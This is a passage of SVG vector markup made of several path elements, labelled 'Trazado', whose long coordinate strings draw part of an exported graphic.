        <path id="Trazado_3783" data-name="Trazado 3783" d="M164.845,74.956a.081.081,0,0,0,.02-.06l-.02-.02a.654.654,0,0,1-.049-.12.3.3,0,0,1-.02-.065.289.289,0,0,0-.02-.065.24.24,0,0,0-.049-.11l-.03-.09a.206.206,0,0,0-.03-.05.341.341,0,0,1-.088-.141.053.053,0,0,1-.015-.03l-.01-.04a.121.121,0,0,1,0-.03c-.066-.133-.115-.231-.148-.291a.916.916,0,0,0-.128-.18.342.342,0,0,0-.128-.11.282.282,0,0,1-.094-.055.218.218,0,0,0-.064-.045.145.145,0,0,1-.01-.06,1.075,1.075,0,0,1-.147-.07.233.233,0,0,0-.109-.1.768.768,0,0,1-.1-.04.259.259,0,0,1-.128-.06.876.876,0,0,0-.1-.04c-.053-.02-.086-.033-.1-.04a1.962,1.962,0,0,0-.2-.08.1.1,0,0,0-.034-.02.1.1,0,0,0-.035-.01.207.207,0,0,0-.034-.025c-.017-.01-.031-.02-.044-.03a.319.319,0,0,1-.04-.035.555.555,0,0,0-.118-.1.484.484,0,0,1-.187-.2.348.348,0,0,1-.02-.231,1.011,1.011,0,0,0,.059-.27.327.327,0,0,1,.019-.08.246.246,0,0,1,.039-.06c.013-.014.03-.032.05-.055s.036-.042.049-.055a.174.174,0,0,1,.045-.025l.054-.025a.386.386,0,0,1,.108-.05l.089-.03q.089-.02.246-.06a.155.155,0,0,1,.109,0l.094.03a.36.36,0,0,0,.084.02c.085.081.148.12.187.12-.02-.02-.023-.03-.01-.03a.149.149,0,0,1,.03.005.107.107,0,0,0,.03.006l.03-.06a.148.148,0,0,1-.03-.04l.04-.04a.188.188,0,0,0-.03-.04.162.162,0,0,0-.069.09l-.059.03a.045.045,0,0,1,.01-.025.129.129,0,0,1,.02-.025.027.027,0,0,1-.01-.02.032.032,0,0,0-.01-.021.026.026,0,0,1,.02-.01.009.009,0,0,0,.01-.01v-.01a.144.144,0,0,1-.01-.09.059.059,0,0,1,.034-.015.191.191,0,0,1,.035-.005.179.179,0,0,0-.064-.086.176.176,0,0,1-.064-.085v-.02a.03.03,0,0,1-.01-.021q-.02-.02-.069,0a.162.162,0,0,0-.02.026.111.111,0,0,1-.02.024.055.055,0,0,1-.039-.02.144.144,0,0,1,.1-.06.161.161,0,0,0-.005-.029.133.133,0,0,1-.005-.03.172.172,0,0,0-.024-.021.057.057,0,0,0-.022-.009h.007l.02-.02c.02-.014.03-.027.03-.041a.254.254,0,0,1-.059.02.137.137,0,0,0,.01-.06c-.007-.006-.018-.02-.035-.04l-.034-.04-.02.01c.007.02.016.057.029.11a.19.19,0,0,1-.005.035.176.176,0,0,0,0,.035.208.208,0,0,0,.059-.009v.029c-.033.007-.076.016-.128.03a.787.787,0,0,1-.207-.011c-.013-.02-.007-.037.02-.05a.107.107,0,0,1-.03-.006l-.03,0v-.05c-.026,0-.043-.007-.05-.02.02-.013.036-.007.05.02l.02-.02a.712.712,0,0,0-.069-.05.286.286,0,0,1-.123.02h-.1c.013.014.023.02.029.02h.069a.13.13,0,0,1-.006.03.159.159,0,0,0-.005.041.159.159,0,0,1-.049-.03.79.79,0,0,1-.128.08v-.021l-.01-.01a.047.047,0,0,0,.024-.01.152.152,0,0,0,.025-.02.026.026,0,0,1,.01-.02l.02-.021a.155.155,0,0,1-.025-.045.087.087,0,0,0-.035-.045l-.039.04a.223.223,0,0,1-.01-.069.033.033,0,0,0-.025-.011.035.035,0,0,1-.025-.01.216.216,0,0,1-.079.04c-.046.02-.075.027-.089.02a.281.281,0,0,0-.049-.07v-.05a.359.359,0,0,1-.064-.005.476.476,0,0,0-.054-.005,1.19,1.19,0,0,0-.247.12.145.145,0,0,1-.059.02c-.026.007-.058.016-.1.03a.046.046,0,0,1-.01.025.133.133,0,0,1-.02.025h-.049a.681.681,0,0,1-.069.041.061.061,0,0,1-.02-.041.4.4,0,0,0-.187.15c0,.007,0,.022-.005.045a.4.4,0,0,0-.005.055l.109-.06a.266.266,0,0,1-.158.15.06.06,0,0,0-.01.04.049.049,0,0,0-.025.01.123.123,0,0,0-.024.02l-.054.185c-.023.077-.038.129-.044.156a.141.141,0,0,0-.01.06.98.98,0,0,0-.019.241.04.04,0,0,1-.011.03.252.252,0,0,0-.015.075c0,.037,0,.058,0,.065l.01.02c.006,0,.01,0,.01.011s-.019.023-.019.03a.248.248,0,0,0,.019.12.108.108,0,0,1,0,.09.028.028,0,0,0,.011.02l.01.01a.133.133,0,0,0,.01.13,2.063,2.063,0,0,0,.227.441.051.051,0,0,0,.01.025.2.2,0,0,0,.02.026.138.138,0,0,0,.03-.006.2.2,0,0,1,.039,0,.594.594,0,0,1-.03.069.522.522,0,0,0,.138.121.152.152,0,0,1,.078.08l.05.05c.039.027.086.06.138.1a.566.566,0,0,0,.216.13.112.112,0,0,1,.05-.01.359.359,0,0,1,.158.11l.04,0,.039-.006a.027.027,0,0,0,.019.01c.007,0,.011,0,.011.01a.631.631,0,0,0,.2.06.3.3,0,0,1,.118.04c.013.007.043.027.089.06a.523.523,0,0,0,.118.07.06.06,0,0,1,.039.02.2.2,0,0,0,.079.04.34.34,0,0,1,.079.02c.006.007.014.017.024.03a.281.281,0,0,0,.025.03.715.715,0,0,1,.04.07.2.2,0,0,1,.059.1c.007.027.018.067.034.121s.029.093.035.12,0,.071.006.134a.446.446,0,0,1-.006.125.219.219,0,0,0,.03.05l-.049.1a.379.379,0,0,1-.089.15,1.1,1.1,0,0,0-.187.3.212.212,0,0,1-.089.11.664.664,0,0,1-.2.05.423.423,0,0,1-.266-.04l-.039-.02a.169.169,0,0,0-.04-.015.062.062,0,0,1-.03-.016.516.516,0,0,1-.128-.1.1.1,0,0,0-.039-.05.42.42,0,0,1-.088-.221v-.05a.461.461,0,0,1-.01-.16.333.333,0,0,0-.04-.18.33.33,0,0,0,.02-.065.373.373,0,0,0,.01-.075l-.089-.03-.108.049a.435.435,0,0,0-.177.02.028.028,0,0,0-.02.011l-.019.01a1.353,1.353,0,0,0-.178.05c-.164.047-.266.074-.306.08a.555.555,0,0,0-.1.04.836.836,0,0,0-.079.281.355.355,0,0,0-.01.1c.006.067.01.171.01.311.02.154.033.241.039.261a1.156,1.156,0,0,0,.158.25.056.056,0,0,1,.02.03,1.285,1.285,0,0,0,.109.16.236.236,0,0,0,.089.111,1.047,1.047,0,0,0,.094.08.965.965,0,0,1,.094.08,1.688,1.688,0,0,0,.335.251.489.489,0,0,0,.2.091,2.642,2.642,0,0,0,.266.04h.059l.325-.031h.049a.255.255,0,0,0,.118-.009c.131-.027.23-.05.3-.071a.117.117,0,0,0,.034-.009.126.126,0,0,0,.035-.02c.027-.02.072-.051.138-.091a.737.737,0,0,0,.079-.035l.069-.036q.157-.079.237-.11a.582.582,0,0,0,.148-.081.246.246,0,0,0,.109-.06.781.781,0,0,0,.207-.24q.039-.07.118-.231a.044.044,0,0,1,.011-.025.056.056,0,0,0,.01-.026,1.254,1.254,0,0,1,.078-.261.6.6,0,0,0,.059-.22,1.3,1.3,0,0,0-.01-.261c0-.026-.007-.086-.02-.18m-1.715-3.8a.384.384,0,0,1-.089.04.057.057,0,0,1-.015-.025.077.077,0,0,1-.005-.025.116.116,0,0,1,.109.01m-.414.15.02-.011v.011c0,.007-.007.01-.02.01Zm-.937,4.771a.09.09,0,0,1,.069.021c-.006,0-.01.007-.01.02s-.023.02-.03.02-.01,0-.01.01a.162.162,0,0,1,.03.04l-.01.02a.142.142,0,0,1-.02.031l-.039-.04a.066.066,0,0,0-.049-.02.2.2,0,0,1,.04-.05h-.06a.029.029,0,0,1-.01-.02c.033-.033.046-.06.04-.08a.068.068,0,0,0,.039-.015.191.191,0,0,1,.039-.025.152.152,0,0,1,.079.049H161.8l-.02.011c0,.007,0,.01-.01.01a.034.034,0,0,1,.01.02m.089-.841a.121.121,0,0,0-.148-.021.028.028,0,0,0-.01-.02l.089-.031a.42.42,0,0,1,.035-.03.484.484,0,0,0,.044-.04.12.12,0,0,0,0,.035.082.082,0,0,1,.006.025.031.031,0,0,0,.034-.03.077.077,0,0,1,.015-.04l.02.021a.16.16,0,0,1-.011.069.515.515,0,0,0-.078.061m.089.009H162v.021h-.039Zm.079,1.018a.15.15,0,0,0-.039-.005l.039-.04a.032.032,0,0,0,.01.021.121.121,0,0,1,.02.03.15.15,0,0,1-.03-.005m0-1.077v.01a.028.028,0,0,1,.01.02.071.071,0,0,1-.03-.01.064.064,0,0,0-.029-.01.071.071,0,0,1,.02-.07.589.589,0,0,1,.108.01.531.531,0,0,1-.078.051" transform="translate(-80.105 -35.187)"/>
        <path id="Trazado_3784" data-name="Trazado 3784" d="M164.341,70.976c.007,0,.017.007.03.02l.03-.091c-.013,0-.033.024-.059.07" transform="translate(-81.623 -35.217)"/>
        <path id="Trazado_3785" data-name="Trazado 3785" d="M163.058,70.738c.007,0,.01,0,.01.011a.028.028,0,0,1,.02-.011.313.313,0,0,1,.108-.08c.013,0,.02-.011.02-.03a.431.431,0,0,0-.168.091Z" transform="translate(-80.981 -35.079)"/>
        <path id="Trazado_3786" data-name="Trazado 3786" d="M190.6,76.214h-.118c.006.014.023.02.049.02a.081.081,0,0,0,.039.01.219.219,0,0,1-.108.01.04.04,0,0,1,.01-.03.425.425,0,0,1-.1-.081c0-.006.033-.02.1-.04a.165.165,0,0,0,.02-.06.075.075,0,0,1-.03-.01.078.078,0,0,0-.03-.01l.01-.02c.007,0,.011,0,.011-.01a.041.041,0,0,0,.03.01v-.02q-.011-.029-.05-.11c-.02-.033-.026-.057-.02-.069a.084.084,0,0,1-.01-.031.008.008,0,0,0-.01-.01v.02a.029.029,0,0,0-.01.021.284.284,0,0,1-.05-.06.116.116,0,0,1-.029-.121.576.576,0,0,1,.01-.13.03.03,0,0,0-.01-.02l-.01-.01a.121.121,0,0,0-.03-.12.243.243,0,0,1-.039-.081,1.139,1.139,0,0,1-.069-.161.18.18,0,0,1-.02-.05.338.338,0,0,0-.02-.08.2.2,0,0,1-.039-.081c-.014-.046-.024-.07-.03-.07a.122.122,0,0,1-.03-.064.136.136,0,0,0-.02-.056.935.935,0,0,0-.049-.15l-.035-.1a.53.53,0,0,0-.045-.1.469.469,0,0,0-.039-.1.351.351,0,0,1-.029-.07c-.027-.06-.043-.1-.049-.11a.393.393,0,0,1-.05-.11v-.02l.011-.01-.02-.021v-.03a.293.293,0,0,0-.03-.04.153.153,0,0,1-.019-.06.086.086,0,0,1-.01-.04.027.027,0,0,1,.02-.011.039.039,0,0,1-.01-.03.037.037,0,0,0-.03.01.12.12,0,0,0,.01-.05.155.155,0,0,1-.025-.05.167.167,0,0,0-.025-.05l.03-.03a.159.159,0,0,1-.04-.03l-.034-.115c-.017-.057-.028-.1-.035-.135l-.01-.02v-.011a1.706,1.706,0,0,1-.1-.34.043.043,0,0,0-.01-.03.274.274,0,0,0-.05-.07.042.042,0,0,0-.03-.01l-.01-.011c-.007-.02-.018-.048-.034-.085a.826.826,0,0,1-.035-.086.762.762,0,0,0-.069-.19.144.144,0,0,0-.01-.036.1.1,0,0,1-.01-.035c-.033-.073-.053-.11-.059-.11.007-.02,0-.05-.029-.09a.945.945,0,0,0-.079-.161.59.59,0,0,1-.04-.14.422.422,0,0,1-.02-.05.115.115,0,0,0-.02-.04.393.393,0,0,0-.1-.18l-.01-.021v-.02a.049.049,0,0,0-.01-.026.221.221,0,0,0-.02-.025c-.013-.033-.033-.05-.059-.05l-.019-.01.039-.02-.039-.02.01-.011c-.007-.013-.018-.037-.035-.069l-.035-.07v-.04a.027.027,0,0,0-.02-.011c-.006,0-.01,0-.01-.01a.139.139,0,0,1-.01-.059c-.007-.021-.018-.054-.034-.1s-.028-.084-.035-.11a1.023,1.023,0,0,1-.025-.1.877.877,0,0,0-.025-.1.7.7,0,0,1-.029-.075c-.014-.036-.024-.065-.03-.085a.106.106,0,0,1-.02-.04c-.007-.02-.014-.036-.02-.05a.192.192,0,0,0-.005-.035.064.064,0,0,0-.015-.035,2.274,2.274,0,0,1-.108-.281h-.01v-.07h-.069a.176.176,0,0,0-.128-.04.864.864,0,0,0-.2.011.041.041,0,0,1-.03.01.962.962,0,0,0-.158-.01,1.578,1.578,0,0,1-.187-.021h-.059a.286.286,0,0,0-.044.01.2.2,0,0,1-.054.011V69.98a.139.139,0,0,1-.059.02c-.013-.013-.023-.02-.03-.02a.1.1,0,0,0-.049.011v.09l-.039.04a.333.333,0,0,1-.02.09,1.45,1.45,0,0,1-.039.161l-.059.18-.059.15h-.019a.076.076,0,0,0,.005.025.093.093,0,0,1,0,.025.075.075,0,0,1-.03.01.284.284,0,0,0,.005.04.286.286,0,0,1,.005.05.119.119,0,0,1-.029-.02h-.011a.058.058,0,0,1,.02.04.1.1,0,0,1-.02.05.1.1,0,0,0-.019.04v.03a.044.044,0,0,1-.01.03c-.014.046-.033.11-.059.19l-.059.15a.057.057,0,0,0-.01.04c-.033.074-.059.141-.08.2-.033.1-.059.187-.079.26a.633.633,0,0,0-.049.171,2.065,2.065,0,0,0-.079.231c-.013.034-.033.09-.059.17a.922.922,0,0,0-.049.15l-.059.15c-.026.067-.046.12-.059.16,0,.014-.007.02-.02.02l-.03.121c-.026.067-.046.114-.059.14a.385.385,0,0,0-.02.055.427.427,0,0,1-.02.056.628.628,0,0,0-.025.064.47.47,0,0,1-.024.065c-.027.074-.042.121-.049.141a.4.4,0,0,1-.039.11c-.093.22-.148.357-.168.411a.64.64,0,0,0-.049.12,1,1,0,0,1-.069.221.17.17,0,0,0-.02.049c-.007.02-.015.049-.025.085a.552.552,0,0,1-.024.076.1.1,0,0,1-.01.04.328.328,0,0,1-.01.09c-.007.014-.018.039-.035.076a.9.9,0,0,0-.035.085c-.007.013-.021.051-.044.115a1.035,1.035,0,0,0-.044.145.49.49,0,0,1-.04.1.366.366,0,0,0-.029.07.092.092,0,0,1-.059.071.215.215,0,0,0,.01.08.146.146,0,0,1-.03.04v.02a.376.376,0,0,0-.059.07c-.006.013-.016.038-.03.075a.205.205,0,0,1-.039.075v.04a.009.009,0,0,1,.01-.011h.01a.032.032,0,0,0-.01.021.028.028,0,0,1-.01.02v.05c-.007.014-.018.033-.034.06a.633.633,0,0,0-.034.06.423.423,0,0,1-.02.09.039.039,0,0,1-.011-.03.1.1,0,0,0-.01.04.119.119,0,0,0-.069.09l-.02.02a.03.03,0,0,0-.01.02.18.18,0,0,0,.005.035.068.068,0,0,0,.015.035.144.144,0,0,0,.039-.03l.019-.029.06.029h.029a.29.29,0,0,0,.079.02l.03-.03a.066.066,0,0,0,.025.015.072.072,0,0,0,.025.005.039.039,0,0,0-.01.03.028.028,0,0,0-.02.011h-.02a.113.113,0,0,1-.01.035.485.485,0,0,1-.02.045.121.121,0,0,0-.034.01.087.087,0,0,0-.034.02.055.055,0,0,0-.039-.02.674.674,0,0,1-.079.07c-.014,0-.02.01-.02.03a.118.118,0,0,0,.089-.02c.013.02.069.026.168.02a.078.078,0,0,1,.1-.011.069.069,0,0,0,.024,0,.1.1,0,0,1,.025-.005.028.028,0,0,0,.02.01.256.256,0,0,0,.079-.01l.02-.04.059.03h.059l.02.02c.013-.013.023-.02.03-.02h.118c.026,0,.064,0,.113-.006a.566.566,0,0,0,.114-.015.75.75,0,0,0,.079,0l.089-.01a.438.438,0,0,0,.069-.015h.029a.1.1,0,0,0,.089-.041l-.059-.03c.013-.027.013-.043,0-.05a.038.038,0,0,0-.03.011v.01l.01.01a.137.137,0,0,1-.059-.01V76.3a.427.427,0,0,0,.069-.031c0,.007,0,.011.005.011s.005,0,.005.01h.01c.013-.026.032-.073.059-.14a.029.029,0,0,0,.02-.01,1.669,1.669,0,0,0,.059-.451.16.16,0,0,1,.108-.08.231.231,0,0,1,.03-.121c.006-.02.018-.05.035-.09s.027-.07.034-.09a1.284,1.284,0,0,0,.05-.125q.029-.085.039-.125a.756.756,0,0,0,.049-.1,3.272,3.272,0,0,1,.1-.321.192.192,0,0,1,.015-.06c.01-.027.018-.047.024-.06a.091.091,0,0,1,.05-.06v-.01l-.011-.01a.173.173,0,0,1,.119-.03c.02,0,.049,0,.089.006s.072.005.1.005h.118c.007,0,.036-.007.089-.02l.019-.02a.029.029,0,0,1,.02.01.028.028,0,0,0,.02.011.061.061,0,0,1,.015-.03.23.23,0,0,1,.025-.03l.019.04a.162.162,0,0,1,.039-.031.64.64,0,0,0,.084.021.341.341,0,0,1,.074.02.5.5,0,0,1,.128-.06v.04a.53.53,0,0,1,.074.01c.036.006.054,0,.054-.021V74.3c0-.006.006-.009.02-.009v.04a.225.225,0,0,0,.049.04h.069a.182.182,0,0,0-.02-.05c-.007.014-.023.007-.049-.021a.039.039,0,0,1-.03.011h-.01a.028.028,0,0,1,.01-.02l.01-.011a.085.085,0,0,0,.039.011c.014-.014.023-.021.03-.021a.071.071,0,0,0,0-.025.081.081,0,0,1-.005-.026.129.129,0,0,0,.069.006.13.13,0,0,1,.069.005.107.107,0,0,1-.034.02.105.105,0,0,0-.035.02.054.054,0,0,0,.02.03h.069a1.166,1.166,0,0,1,.187.021.065.065,0,0,1,.049.02l.035.07a.6.6,0,0,1,.034.08c.026.067.046.121.059.161a.029.029,0,0,1,.02-.01.009.009,0,0,0,.01-.01l.02.02-.029.03c.006.014.013.027.019.04a.111.111,0,0,0,.02.031l.01.029a.1.1,0,0,0,.02.04.593.593,0,0,1,.049.221.335.335,0,0,0,.02.091.337.337,0,0,1,.019.08.672.672,0,0,1,.02.08.294.294,0,0,0,.02.07l.03.12h.01v-.091a.026.026,0,0,0,.01.02v.03l.01.02c.007.02.015.047.025.08a.289.289,0,0,1,.015.07l.059.21a.041.041,0,0,1,.01.03.041.041,0,0,0,.01.031l.029.12a.128.128,0,0,0,.005.03.131.131,0,0,1,.005.03.152.152,0,0,0,.03.041l.01.03a.042.042,0,0,1-.01.03.471.471,0,0,1,.044.056.421.421,0,0,1,.035.054.1.1,0,0,1,.059.071c-.007.02-.026.03-.059.03a.174.174,0,0,0,.025.02.182.182,0,0,1,.025.02l.059.03a.119.119,0,0,1,.089.031.45.45,0,0,1,.1.009c.006,0,.017.007.03.021a.3.3,0,0,1,.089.01.039.039,0,0,0,.03-.01l.227-.03h.05a.368.368,0,0,0,.168-.05l.059-.03a.287.287,0,0,1,.068-.02.538.538,0,0,1,.059-.01.718.718,0,0,0,.138-.02.627.627,0,0,1,.128-.021.322.322,0,0,0,.079-.02l.04-.02a.208.208,0,0,1-.025-.035.234.234,0,0,0-.025-.035m-5.422.211a.179.179,0,0,1,.01-.06.677.677,0,0,0,.039.07.109.109,0,0,0-.049-.01m.109-.181h-.02a.029.029,0,0,1-.019.01.084.084,0,0,0-.109,0c-.006-.02,0-.03.011-.03a.256.256,0,0,0,.079-.031.039.039,0,0,0,.03.011.041.041,0,0,1,.03.01Zm.374-1.553-.01.01-.059-.029c.033-.014.056-.014.069,0Zm.143-.216a.252.252,0,0,0-.02.04.077.077,0,0,0,.005.045.094.094,0,0,0-.04.01.115.115,0,0,0-.029.021l.039.02a.154.154,0,0,0-.02.069c-.02,0-.036-.013-.049-.04l.039-.02-.029-.03a.063.063,0,0,0,.01-.04c.026-.013.052-.057.079-.13a.041.041,0,0,0,.029.009.092.092,0,0,1-.015.045m.133,1.439a.031.031,0,0,1-.039.01.08.08,0,0,1,.005-.025.074.074,0,0,0,.005-.025h.029Zm.069.14a.041.041,0,0,0-.01-.03c.013-.013.023-.02.03-.02.02.02.013.037-.02.05m.661-3.548a.114.114,0,0,1,.01-.045.105.105,0,0,1,.019-.035c0-.014.013-.023.04-.03a.111.111,0,0,1-.01.05.133.133,0,0,1-.015.04.132.132,0,0,0-.015.04.039.039,0,0,1-.039.02.056.056,0,0,1,.011-.04m-.04,1.809a.113.113,0,0,0,.015-.03.073.073,0,0,1,.015-.025.17.17,0,0,0,.05.05.028.028,0,0,1-.011.02l-.01.01h-.069a.055.055,0,0,1,.01-.025m-.128-1.8.029-.06h.011a.135.135,0,0,0-.011.06.071.071,0,0,1-.029.011Zm-.365,3.428a.234.234,0,0,0-.069.01v-.04a.568.568,0,0,0,.069-.04c.013.034.013.057,0,.07m.128-1.413h-.03c-.02.047-.033.07-.039.07l-.03.06a.182.182,0,0,1-.049-.02.284.284,0,0,0-.005-.04.082.082,0,0,0-.015-.04l.039-.02a.028.028,0,0,1-.02-.01v-.04c.013,0,.026.024.039.07a.028.028,0,0,1,.02-.01v-.06a.078.078,0,0,1,0-.025.074.074,0,0,0,.005-.025h.059c.013-.014.023-.02.03-.02h.01a.546.546,0,0,0-.02.11m.237.1h-.03a.118.118,0,0,1-.034.02.42.42,0,0,0-.045.021.223.223,0,0,1-.049-.04v.03c0,.027-.007.04-.02.04a.16.16,0,0,0-.02-.06c0-.007.007-.016.02-.03l-.049-.05a.158.158,0,0,0,.039-.03l.03.03a.044.044,0,0,1,.01.03l.01.01a.155.155,0,0,1,.04-.07.127.127,0,0,1,.03.005.121.121,0,0,0,.029.005c.007-.014-.006-.043-.039-.09.02-.007.036,0,.049.03l.03.029a.079.079,0,0,1,.025.006.074.074,0,0,0,.025.005c.026.053.01.091-.049.111m.069.621a.247.247,0,0,0-.049-.03.148.148,0,0,1,.059-.01c.006.007,0,.02-.01.04m.01-.8c0-.007-.01-.021-.03-.04a.256.256,0,0,1,.079-.01.074.074,0,0,0,.006.024.094.094,0,0,1,0,.026Zm.108.531-.03.03-.02-.02a.03.03,0,0,1-.01-.02.036.036,0,0,1,.04-.04c.012,0,.023.011.029.031Zm.01-.531-.01.01-.01-.02c-.007,0-.01,0-.01-.011s.006-.009.019-.009l.01-.011a.029.029,0,0,1,.011.02c0,.007,0,.011.01.011a.028.028,0,0,0-.02.01m.02-.4c-.007-.033,0-.053.03-.06a.062.062,0,0,1,.01.04Zm.069-2.456c.007,0,.01,0,.01-.01a.119.119,0,0,1,.04.1.147.147,0,0,1-.025-.04l-.025-.051m.039,2.245a.128.128,0,0,0,.011-.059h.049Zm.059-2.034a.172.172,0,0,0,.03-.04l-.01-.03a.16.16,0,0,1,.049-.02.253.253,0,0,1,.049.03.5.5,0,0,1-.069.031v.04a.109.109,0,0,1-.049-.01m.1,1.473a.044.044,0,0,1-.01-.06l.04.04c-.007,0-.017.007-.03.02m.059.2a.075.075,0,0,0,.01.03.032.032,0,0,0,.01.02v.01a.11.11,0,0,0-.049-.01.2.2,0,0,1,.03-.05m-.03.149a.245.245,0,0,0-.08.011V73.6a.137.137,0,0,0,.059-.01Zm-.119.141v-.05a.068.068,0,0,1,.035-.015.193.193,0,0,1,.034-.005.116.116,0,0,0,.05.04.171.171,0,0,0-.02.05l-.02-.02c0-.014,0-.02-.01-.02v.02l-.01.01a.065.065,0,0,1-.059-.01m.109.391a.057.057,0,0,1-.04.02.441.441,0,0,1-.019-.09.1.1,0,0,0,.049-.01.192.192,0,0,1,.02.025.054.054,0,0,1,.01.025Zm.064-.366a.26.26,0,0,1-.024.036l-.02-.04h.039a.46.46,0,0,0-.03-.07h.011l.019.02a.151.151,0,0,1,.03.02.23.23,0,0,0-.025.035m.094-1.959c-.006,0-.013-.007-.02-.02l-.02-.01a.138.138,0,0,0-.059.01.108.108,0,0,1,.011-.1.165.165,0,0,1-.04-.03c-.019.013-.023.027-.01.04h-.01a.062.062,0,0,1-.015-.026.073.073,0,0,1-.005-.025h-.02l-.01-.01c-.006,0-.017.007-.03.02a.15.15,0,0,1-.01-.06.2.2,0,0,0,.049-.03h.049a.034.034,0,0,1,.01-.02q.089.06.05.121l.03.03.039-.021a.053.053,0,0,0,.039.011Zm.946.983v-.04a.053.053,0,0,1,.025.01.174.174,0,0,1,.025.021v-.051a.26.26,0,0,0,.03.026.24.24,0,0,1,.029.025c-.02.04-.033.06-.039.06v-.04a.1.1,0,0,0-.025,0,.071.071,0,0,1-.024.005.051.051,0,0,0,.01.026.048.048,0,0,1,.01.025h-.01l-.01-.02-.03-.031Zm-.1-.256a.047.047,0,0,1,.005.045.041.041,0,0,1-.03-.01.073.073,0,0,1-.015-.035.19.19,0,0,1-.005-.035h.03a.091.091,0,0,0,.015.035m-.035-.245-.059-.031a.153.153,0,0,1-.02-.07.145.145,0,0,1,.079.1m-.1.14h.059v.01a.041.041,0,0,1-.03.01.039.039,0,0,0-.029.01Zm-.054-.241a.171.171,0,0,1,.005.03.088.088,0,0,1-.05-.054.046.046,0,0,1,.03-.055.115.115,0,0,1-.01.05h.019a.136.136,0,0,0,.006.03m-.054-.982a.03.03,0,0,1,.02.01.026.026,0,0,0,.019.011.045.045,0,0,0-.025.01.145.145,0,0,0-.024.02c-.014-.027-.01-.043.01-.05m-.5.551a.05.05,0,0,1,.025-.009v-.04c-.007,0-.01-.007-.01-.02l-.011-.011a.1.1,0,0,0,.02-.04.444.444,0,0,1,.02-.05.258.258,0,0,1-.02.121.131.131,0,0,1,.02.025.051.051,0,0,1,.01.025c-.013.034-.039.04-.079.021a.219.219,0,0,1,.025-.021m.34,1.684a.161.161,0,0,0-.058-.02.133.133,0,0,1-.075,0,.317.317,0,0,0-.064-.011l-.178-.03a.643.643,0,0,0,.02-.1.672.672,0,0,0,.024-.065.7.7,0,0,1,.025-.065c.007-.02.018-.052.035-.1s.028-.075.034-.095a.229.229,0,0,1,.04-.08V72.9a.67.67,0,0,0,.04-.12l.088-.151a1.446,1.446,0,0,1,.08-.13l.029-.03c0-.007.007-.014.02-.02s.033-.043.079-.071a.043.043,0,0,0,.015.026.148.148,0,0,1,.025.035l.029.06a.6.6,0,0,0,.035.076.319.319,0,0,0,.035.054.543.543,0,0,0,.049.1.419.419,0,0,1,.049.105c.02.04.049.107.089.2l.059.18v.04a.121.121,0,0,1,.02.09c0,.02,0,.034.01.04.007.028.016.06.03.1a.143.143,0,0,1-.03.02l-.02.01a.154.154,0,0,1-.059-.02.042.042,0,0,0,.01.03l-.109.03-.01-.01h.01l.01-.01a.028.028,0,0,1,.01-.02h.04V73.5c-.072-.02-.112-.041-.118-.061a.129.129,0,0,0-.059.011l.02.02a.057.057,0,0,1-.059.011.084.084,0,0,0-.059,0l.01-.021v-.009h-.049l-.01.02-.029.031-.02-.041-.02.021a.041.041,0,0,1-.019-.006.048.048,0,0,0-.02-.005m.207.341a.192.192,0,0,0-.147,0h-.01c-.007,0-.011,0-.011-.01l.02-.02c0,.007.007.01.02.01l.01-.031a.054.054,0,0,0,.025.015.076.076,0,0,0,.025.006l.01-.01a.053.053,0,0,0,.079-.011.085.085,0,0,1,.04.011l.039.02v.04a.153.153,0,0,0-.089-.021Zm.178.2c-.033-.006-.053-.016-.059-.03h.03v-.04a.126.126,0,0,0,.03.06Zm-.03-.1-.039-.021c-.04.007-.063,0-.069-.01a.191.191,0,0,0,.054-.01.213.213,0,0,1,.054-.01c-.007,0-.01-.007-.01-.021l-.01-.009.01-.021c.013.014.026.028.04.045a.293.293,0,0,0,.03.035h.059a.1.1,0,0,1-.039.021.138.138,0,0,1-.04.01.081.081,0,0,1-.039-.01m.266.25a.04.04,0,0,0-.03.011l-.03-.031a.113.113,0,0,0-.034.01.1.1,0,0,1-.035.01v-.01A.471.471,0,0,0,188,74.1a.03.03,0,0,0,.02-.01l.039-.02.02.01h.01l.01.02v.01a.04.04,0,0,0,.01-.03.124.124,0,0,0,.03-.005.124.124,0,0,1,.03-.005l.02.01a.059.059,0,0,1-.03.015l-.034.011a.023.023,0,0,0-.015.025.075.075,0,0,1,.03.01h.02a.084.084,0,0,0,.03-.01.027.027,0,0,0,.02-.01.166.166,0,0,1,.04.03.039.039,0,0,1-.03.01m.118-1.233-.01.01a.117.117,0,0,0,.01.05c-.033,0-.049-.014-.049-.04a.042.042,0,0,1-.01-.031.039.039,0,0,0-.01-.029h-.01c.007-.014.016-.04.03-.08l-.03-.03a.173.173,0,0,1-.02.05.253.253,0,0,0-.03-.06.165.165,0,0,1,.03-.04v-.02l-.01-.009a.039.039,0,0,1,.03-.011.454.454,0,0,0,.059.07v.1a.069.069,0,0,1,.02.05Zm.345,1.444a.052.052,0,0,1,.005-.021.045.045,0,0,0,.005-.02h.01l.02.03a.06.06,0,0,1,.02.041.088.088,0,0,1-.059-.03m.533-.451c.006.014.013.021.02.021h-.059a.139.139,0,0,1,.03-.041Zm-.089-.1.04-.02v-.02h.01a.153.153,0,0,0,0,.03.135.135,0,0,1,.005.03.1.1,0,0,1-.049.011.028.028,0,0,0-.01-.02Zm-.03.541-.01.011a.082.082,0,0,1-.039-.011.328.328,0,0,1-.03-.069.151.151,0,0,1,.079.069m-.207.261a.258.258,0,0,1-.059-.05.069.069,0,0,1,.01-.03.088.088,0,0,0,.01-.031l.02.011h.01a.114.114,0,0,0-.01.05.046.046,0,0,0,.01.025.156.156,0,0,0,.02.025Zm.084.486a.035.035,0,0,0-.025-.015.129.129,0,0,1,.03-.121l.01-.01a.391.391,0,0,0,.011.069.5.5,0,0,1,.01.081.027.027,0,0,1-.035-.005m.054-.236a.031.031,0,0,0-.01-.02c-.026.014-.049.027-.069.04v-.029l-.01-.02a.06.06,0,0,1-.039-.04v-.01a.131.131,0,0,0,.059.01.04.04,0,0,1,.01-.03.638.638,0,0,0,.079.03.074.074,0,0,1,.01.03.154.154,0,0,0-.029.04m.039-.311-.01.02v.05l-.049-.05a.039.039,0,0,1-.03.01v-.01a.2.2,0,0,1,.049-.03V74.51a.152.152,0,0,1,.039.031Zm.069.111a.03.03,0,0,1-.01-.021.073.073,0,0,1,.029-.01.52.52,0,0,1-.039-.045c-.013-.016-.023-.028-.03-.035V74.5a.108.108,0,0,1,.02.03l.02.02h.01V74.5c-.013-.014-.02-.024-.02-.031a.062.062,0,0,1-.03-.015.251.251,0,0,0-.039-.026l.01-.02a.04.04,0,0,0,.03.011.043.043,0,0,1,.03.009v.04a.028.028,0,0,1,.02.011h.01l.03.029a.027.027,0,0,0,.02.011.009.009